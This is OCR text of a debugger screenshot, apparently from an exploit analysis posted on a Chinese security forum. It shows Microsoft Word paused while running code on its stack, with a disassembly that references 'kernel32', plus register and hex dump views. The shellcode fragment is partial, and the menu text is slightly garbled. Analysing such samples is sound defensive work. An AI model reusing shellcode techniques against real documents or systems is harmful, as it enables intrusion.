 Immunity Debugger - WINWORD.EXE - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00124C6C 8BC4 MOV EAX,ESP
00124C6E 05 10010000 ADD EAX,110
00124C73 C700 24034D08 MOV DWORD PTR DS:[EAX],84D0324
00124C79 E9 5A000000 JMP 00124CD8
00124C7E 6B65 72 6E IMUL ESP,DWORD PTR SS:[EBP+72],6E
00124C82 65:6C INS BYTE PTR ES:[EDI],DX I/O command
00124C84 3332 XOR ESI,DWORD PTR DS:[EDX]
00124C86 00DF ADD BH,BL
00124C88 2D 898C1B81 SUB EAX,811B8C89
00124C8D ^7D EF JGE SHORT 00124C7E
00124C8F 42 INC EDX
00124C90 9D POPFD
00124C91 8585 D64E9959 TEST DWORD PTR SS:[EBP+59994ED6],EAX
00124C97 5A POP EDX
00124C98 61 POPAD
00124C99 D85493 77 FCOM DWORD PTR DS:[EBX+EDX*4+77]
00124C9D 77 21 JA SHORT 00124CC0
00124C9F 9D POPFD
00124CA0 4A DEC EDX
ESP=00124C6C
EAX=00000000
Registers (MMX) < < < <
EAX 00000000
ECX 7C93056D ntdll.7C93056D
EDX 00150608
EBX 04A90090
ESP 00124C6C
EBP 00000000
ESI 00203AAC
EDI 00000000
EIP 00124C6C
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 00C5 C3B4 2AEF EDDE
MM1 FFFF 0000 0000 2A2A
Address Hex dump ASCII
00203B98 58 27 5B 27 A4 3B 20 00 E0 3B 20 00 00 FB 58 27 X'['? .? ..鸛'
00203BA8 01 00 00 00 1F 00 00 00 00 00 AD BA 40 27 5B 27 ┌........ @'['
00203BB8 20 27 5B 27 00 00 00 00 00 00 00 00 00 00 00 00 '['............
00203BC8 00 00 00 00 00 00 00 00 E0 3A 20 00 00 00 00 00 ........? .....
00203BD8 00 00 00 00 FF FF FF FF 98 27 5B 27 10 27 5B 27 .... ?['┼'['
00124C6C 1005C48B TPPrnUI.1005C48B
00124C70 C7000001 ┌..
00124C74 4D032400 .$└M
00124C78 005AE908
00124C7C 656B0000 ..ke
00124C80 6C656E72 rnel
先知社区